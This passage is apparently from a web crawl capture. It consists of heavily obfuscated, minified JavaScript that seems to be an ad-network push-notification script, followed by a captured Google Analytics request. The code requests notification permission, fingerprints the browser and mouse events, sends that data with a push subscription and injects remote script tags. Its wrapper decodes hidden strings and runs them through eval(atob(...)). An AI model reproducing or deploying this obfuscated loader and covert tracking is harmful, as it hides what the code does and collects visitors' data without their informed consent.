Math[X(0x1351,0x4)](0x0,Math[X(0x1355,0x4)](0xffff,Math[X(0xd9f,0x7)](0xa*(Kj+0x32))));}cv[X(0x130,0x6)]([KP,KJ(KW[X(0x1164,0x7)]+Km),KJ(KW[X(0x116b,0x7)]+KZ),KJ(K2?KW[X(0x109b,0xa)]+KT:KW[X(0x1190,0xa)]),KJ(K2?KW[X(0x10a5,0xa)]+Kh:KW[X(0x119a,0xa)])]),cv[X(0xaf,0x8)]>0x7d0&&cv[X(0x1349,0x8)](0x0,K1);}(KM[0x1],e[X(0x13ab,0xa)]&&e[X(0x13ab,0xa)][0x0]||e);});}));}function K4(){for(var Kz=Math[X(0x1355,0x4)](K1,cv[X(0xaf,0x8)]),KM=new ArrayBuffer(0x9*Kz),KP=new Uint8Array(KM),KW=0x0;KW<Kz;KW++){var e=cv[KW+cv[X(0xaf,0x8)]-Kz];KP[0x9*KW]=e[0x0],KP[0x9*KW+0x1]=0xff&e[0x1],KP[0x9*KW+0x2]=e[0x1]>>0x8&0xff,KP[0x9*KW+0x3]=0xff&e[0x2],KP[0x9*KW+0x4]=e[0x2]>>0x8&0xff,KP[0x9*KW+0x5]=0xff&e[0x3],KP[0x9*KW+0x6]=e[0x3]>>0x8&0xff,KP[0x9*KW+0x7]=0xff&e[0x4],KP[0x9*KW+0x8]=e[0x4]>>0x8&0xff;}var Km=new Blob([KM]),KZ=new FileReader(),KT=new Promise(function(Kh){KZ[X(0x219,0x8)]=function(Kg){Kh(Kg[X(0x221,0x8)][X(0x229,0x8)][X(0xe5b,0x7)](X(0x13b5,0x2))[0x1]);};});return KZ[X(0x26d,0x12)](Km),KT;}function K5(){return+new Date();}function K6(Kz){return new Promise(function(KM){setTimeout(KM,Kz);});}function K7(Kz,KM,KP){var KW=Kz[X(0xb77,0xf)](document[X(0xb2a,0x12)](KM));return KP&&(KW[X(0x1264,0xc)]=KP),KW;}var K8=X(0x140e,0x996),K9=X(0x1da4,0x30),Kc=!0x1,KK=en(0xa);function KX(Kz){return Kz+X(0x1dd4,0x2)+KK;}function KI(){Kc||(!function(KM,KP){var KW=KM[X(0x13b7,0x6)]||KM[X(0x13bd,0x1b)](X(0x13b7,0x6))[0x0],Km=KM[X(0xb2a,0x12)](X(0xb5a,0x7));Km[X(0x446,0x6)]=X(0x13d8,0xb),KW[X(0xb77,0xf)](Km),Km[X(0x13e3,0xe)]?Km[X(0x13e3,0xe)][X(0x13f1,0xa)]=KP:Km[X(0xb77,0xf)](KM[X(0x13fb,0x13)](KP));}(document,K8[X(0x231,0xa)](/randomClassName/g,KK)),Kc=!0x0);var Kz=K7(document[X(0xb71,0x6)],X(0x1dd6,0x4),KX(X(0x1dda,0xa)));return document[X(0xb71,0x6)][X(0xb77,0xf)](Kz),Kz;}function KG(Kz,KM){K7(Kz,X(0x1dd6,0x4),KX(X(0x1de4,0x10)))[X(0x1df4,0xc)]=KM;}function KH(Kz,KM){return c3(this,void 0x0,void 0x0,function(){var KP,KW,Km,KZ,KT,Kh,Kg;return c4(this,function(KR){return KP=new cX(),KW=K7(Kz,X(0x1dd6,0x4),KX(X(0x1e00,0x7))),Km=function(){return KW[X(0x1e07,0x8)]();},KZ=K7(KW,X(0x1dd6,0x4),KX(X(0x1e0f,0xa))),K7(KZ,X(0x1e19,0x4),KX(X(0x1e1d,0x6)))[X(0x1b6,0x4)]=KM[X(0x1e23,0xa)],K7(KZ,X(0x1e2d,0x2),KX(X(0x1e2f,0xf)))[X(0x1e3e,0xf)]=KM[X(0x1e2f,0xf)]||X(0x1e4d,0x3f),KT=K7(KW,X(0x1dd6,0x4),KX(X(0x1e8c,0xb))),(Kh=K7(KT,X(0x106b,0x8),KX(X(0x106b,0x8))))[X(0x1e3e,0xf)]=KM[X(0x1e97,0xe)]||X(0x1ea5,0x8),Kh[X(0x1ead,0xa)]=function(){KP[X(0x2c4,0xa)](!0x1),Km();},(Kg=K7(KT,X(0x106b,0x8),KX(X(0x106b,0x8))))[X(0x1e3e,0xf)]=KM[X(0x1eb7,0xc)]||X(0x1ec3,0x7),Kg[X(0x1eca,0xc)][X(0x1359,0x4)](KX(X(0x1ed6,0x10))),Kg[X(0x1ead,0xa)]=function(){KP[X(0x2c4,0xa)](!0x0),Km();},[0x2,KP[X(0x2b2,0xa)]];});});}function KV(Kz){return c3(this,void 0x0,void 0x0,function(){var KM,KP,KW,Km;return c4(this,function(KZ){switch(KZ[X(0x11b,0x7)]){case 0x0:return KM=Kz[X(0x1ee6,0x1a)],KP=Kz[X(0x1f00,0x16)],(function(){try{return Boolean(sessionStorage[X(0x5c1,0xa)](K9));}catch(KT){return!0x1;}}())?[0x2,null]:KM||KP?(KW=KI(),KM?[0x3,0x2]:(KG(KW,KP),[0x4,Notification[X(0x1f16,0x17)]()])):[0x2,Notification[X(0x1f16,0x17)]()];case 0x1:case 0x4:return Km=KZ[X(0x2fc,0x6)](),KW[X(0x1e07,0x8)](),[0x2,Km];case 0x2:return[0x4,KH(KW,Kz)];case 0x3:return KZ[X(0x2fc,0x6)]()?(KP&&KG(KW,KP),[0x4,Notification[X(0x1f16,0x17)]()]):[0x3,0x5];case 0x5:return sessionStorage[X(0x5cd,0xa)](K9,X(0x5bb,0x6)),KW[X(0x1e07,0x8)](),[0x2,null];}});});}var Kw=new cX(),Ku=K5();function Kl(Kz){return c3(this,void 0x0,void 0x0,function(){var KM,KP,KW;return c4(this,function(Km){switch(Km[X(0x11b,0x7)]){case 0x0:return[0x4,cI()];case 0x1:return Km[X(0x2fc,0x6)](),Notification[X(0x1f2d,0xe)]===X(0x1f3b,0xa)?[0x2,{'permission':!0x0}]:Notification[X(0x1f2d,0xe)]===X(0x1f45,0x8)?[0x2,{'permission':!0x1}]:Kz[X(0x1ee6,0x1a)]?[0x4,K6(0x3e8*(typeof Kz[X(0x1f4d,0xf)]===X(0x1f5c,0x8)?Kz[X(0x1f4d,0xf)]:0x1e))]:[0x3,0x3];case 0x2:return Km[X(0x2fc,0x6)](),[0x3,0x5];case 0x3:return[0x4,cK(document,X(0x13a4,0x7))];case 0x4:KM=Km[X(0x2fc,0x6)](),Km[X(0x11b,0x7)]=0x5;case 0x5:return(KP=null==KM?void 0x0:KM[X(0x221,0x8)])&&KP[X(0x124b,0xa)]===X(0x1f64,0x2)&&KP[X(0x38f,0x6)]?[0x2,{'clickEvent':KM,'permission':!0x1}]:(Notification[X(0x1f2d,0xe)]===X(0x1f66,0xa)&&Kw[X(0x2c4,0xa)](),[0x4,KV(Kz)]);case 0x6:return(KW=Km[X(0x2fc,0x6)]())?(cV[X(0x332,0x4)](X(0x1f70,0x13)[X(0x13d,0x8)](KW)),[0x2,{'clickEvent':KM,'permission':KW===X(0x1f3b,0xa)}]):[0x2,{'clickEvent':KM,'permission':!0x1}];}});});}function KN(Kz){var KM=Kz[X(0x46d,0x8)],KP=Kz[X(0x31d,0xa)],KW=Kz[X(0x1f83,0x10)];return c3(this,void 0x0,void 0x0,function(){function Km(){return c3(this,void 0x0,void 0x0,function(){var Ko;return c4(this,function(KE){switch(KE[X(0x11b,0x7)]){case 0x0:return[0x4,navigator[X(0x3ce,0x12)][X(0x1f93,0xb)](X(0x46b,0x2)[X(0x13d,0x8)](KM,X(0x1f9e,0x4)))];case 0x1:return Ko=KE[X(0x2fc,0x6)](),cV[X(0x332,0x4)](X(0x1fa2,0xe),Ko),[0x2,Ko];}});});}var KZ,KT,Kh,Kg,KR,KF,KJ,Ky,Kj=this;return c4(this,function(Ko){switch(Ko[X(0x11b,0x7)]){case 0x0:return KZ=Notification[X(0x1f2d,0xe)]===X(0x1f45,0x8),[0x4,new cN({'adZone':KM,'baseUrl':KP})[X(0x4ed,0xc)]()];case 0x1:return KT=Ko[X(0x2fc,0x6)](),[0x4,Promise[X(0x1fb0,0x4)]([Kl(KT),Km()[X(0xd8,0x6)](function(Kb){return c3(Kj,void 0x0,void 0x0,function(){var KD;return c4(this,function(KQ){switch(KQ[X(0x11b,0x7)]){case 0x0:return[0x4,Kb[X(0x404,0xf)][X(0x413,0x14)]()];case 0x1:return KD=KQ[X(0x2fc,0x6)](),KZ||KD||(function(){var KB=new cN({'adZone':KM,'baseUrl':KP});KB[X(0x52d,0x8)](),Kw[X(0x2b2,0xa)][X(0xd8,0x6)](function(){return KB[X(0x539,0x8)]();});}()),[0x2,Kb];}});});})[X(0x375,0x7)](function(e){return console[X(0x34b,0x7)](X(0x1fb4,0x36)[X(0x13d,0x8)](KM,X(0x1fea,0x32))),Promise[X(0x2bc,0x8)](e);}),(KE=X(0x201c,0xa),KU=KW,new Promise(function(Kb){var KD=KU[X(0xfec,0xb)](X(0xff7,0x1a))?0.5:0.05,KQ=Math[X(0x5af,0x8)]()<KD,KB=null;if(cq(function(Ki){KB||((KB=Ki)[0x7]=KE+X(0x1011,0x8)+(KQ?X(0x1019,0xb):X(0x26d,0x0)),Kb(KB));},{'eda':cr}),KQ){var KA=new URL(KU);KA[X(0x1024,0xb)]=X(0x102f,0x7);var KL=en(0x8);KA[X(0x1036,0x6)]=KL,window[KL+X(0x103c,0xb)]=function(Ki){Ki[0x7]=KE+X(0x104f,0xa),KB?Object[X(0xaed,0x6)](Ki)[X(0x5f4,0xa)](function(Kk){KB[Kk]=Ki[Kk];}):Kb(KB=Ki);};var Ka=document[X(0xb2a,0x12)](X(0x1047,0x8));Ka[X(0x1b6,0x4)]=KA[X(0x38f,0x6)],document[X(0xb71,0x6)][X(0xb77,0xf)](Ka);}}))])];case 0x2:return Kh=Ko[X(0x2fc,0x6)](),Kg=Kh[0x0],KR=Kh[0x1],KF=Kh[0x2],Kg[X(0x1f2d,0xe)]?(Kg[X(0x2026,0xe)]&&(KF[0xbe]=function(Kb,KD,KQ){return[X(0x1059,0x8),X(0x1061,0xa),X(0x106b,0x8),X(0x1073,0xa),X(0x107d,0x10),X(0x108d,0xe),X(0x109b,0xa),X(0x10a5,0xa),X(0x10af,0xb),X(0x10ba,0xa),X(0x10c4,0x16),X(0x10da,0x8),X(0x10e2,0xe),X(0x10f0,0xc),X(0x10fc,0x8),X(0x1104,0x8),X(0x110c,0xa),X(0x1116,0xc),X(0x1122,0xc),X(0x112e,0x13),X(0x1141,0xf),X(0x1150,0xa),X(0x115a,0xa),X(0x1164,0x7),X(0x116b,0x7),X(0x1172,0xf),X(0x1181,0xf),X(0x1190,0xa),X(0x119a,0xa),X(0x11a4,0xb),X(0x11af,0xc),X(0x446,0x6),X(0x11bb,0x7),X(0x81e,0x2),X(0x11c2,0x2)][X(0xfe1,0x4)](function(KA){return typeof Kb[KA]===X(0x11c4,0xa)?+Kb[KA]:Kb[KA];})[X(0x13d,0x8)]([KB(Kb[X(0x11ce,0x1e)]),KB(Kb[X(0x11ec,0x12)]),KB(Kb[X(0x11fe,0x13)]),Kb[X(0x1211,0xf)]&&Kb[X(0x1211,0xf)][X(0x1220,0xb)],KB(Kb[X(0x122b,0x12)]),KB(Kb[X(0x123d,0xe)]),KB(Kb[X(0x221,0x8)]),KD,KQ]);function KB(KA){try{return KA[X(0x124b,0xa)][X(0x1255,0xf)]()+X(0xe4a,0x2)+KA[X(0x1264,0xc)][X(0xe5b,0x7)](X(0xaf3,0x2))[X(0x5eb,0x6)](X(0xe4a,0x2));}catch(KL){return X(0x26d,0x0);}}}(Kg[X(0x2026,0xe)],0x0,0x0)),KJ=KF,Ky=0xbf,[0x4,K4()]):[0x2];case 0x3:return KJ[Ky]=Ko[X(0x2fc,0x6)](),KF[0x1]=K5()-Ku,KF[0x6d]=K5(),KF[0x5]=document[X(0x2034,0xb)][X(0x38f,0x6)],[0x4,navigator[X(0x3ce,0x12)][X(0x203f,0x7)]];case 0x4:return Ko[X(0x2fc,0x6)](),KR[X(0x2046,0x8)][X(0x204e,0xf)](JSON[X(0x383,0xc)](new cw({'adZone':KM,'baseUrl':KP,'loggerEnabled':cV[X(0x313,0xa)],'af':KF,'applicationServerKey':KT[X(0x205d,0x1b)]}))),[0x2];}var KE,KU;});});}(function(){return c3(this,void 0x0,void 0x0,function(){var Kz,KM,KP;return c4(this,function(KW){switch(KW[X(0x11b,0x7)]){case 0x0:return(Kz=document[X(0x1a4,0x12)])?(KM=Kz[X(0xac2,0x10)](X(0x2078,0xb))||X(0x2083,0x1e),cV[X(0x31d,0xa)]=KM,cV[X(0x313,0xa)]=cz[X(0x59b,0xe)](),window[X(0x20a1,0x14)]?X(0x2109,0x10)in window&&X(0x3ce,0x12)in navigator?navigator[X(0x12c0,0xc)][X(0xfec,0xb)](X(0x212f,0x17))?[0x2]:(KP=c7(document))?(function(Km){try{for(var KZ=0x0;Km&&KZ<0xa;Km=Km[X(0x12f0,0xf)][X(0x12ff,0x10)][X(0x12de,0x12)],KZ++)K3(Km);}catch(KT){}}(document),[0x4,KN({'adZone':KP,'baseUrl':KM,'scriptTagSrc':Kz[X(0x1b6,0x4)]})]):[0x2]:(cV[X(0x332,0x4)](X(0x2119,0x16)),[0x2]):(console[X(0x34b,0x7)](X(0x20b5,0x54)),[0x2])):[0x2];case 0x1:return KW[X(0x2fc,0x6)](),[0x2];}});});}()[X(0x375,0x7)](function(e){cV[X(0x345,0x6)](X(0x2146,0x1a)),cV[X(0x352,0xc)](e);}));}());}(function(e,X){var Kp=K;const I=X(Kp(0xbe)),G=eval(X(Kp(0xcb)));return function(H,V){const w=e[I](H,V);return G(X(w));};}(KC(0xc0),function(X){var Kf=KC;return X[Kf(0xc3)](/[a-zA-Z]/g,function(I){var KY=Kf,G=I<='Z'?0x41:0x61;return String[KY(0xbf)](G+(I[KY(0xc9)](0x0)-G+0xd)%0x1a);});}),eval(atob(KC(0xbc)))));}())


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2047651151&t=pageview&_s=1&dl=https%3A%2F%2Fwww.businessandsocietyarticles.com%2F2022%2F12%2Fremembering-bubblews-and-similar-others.html&ul=en-us%40posix&dt=Remembering%20Bubblews%20and%20Similar%20Others&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1757510047&gjid=247581240&cid=145368493.1769021290&tid=UA-131517385-1&_gid=1433013639.1769021290&_r=1&_slc=1&z=126955191
body_size: -456
content:
2,cG-YS97F88S2X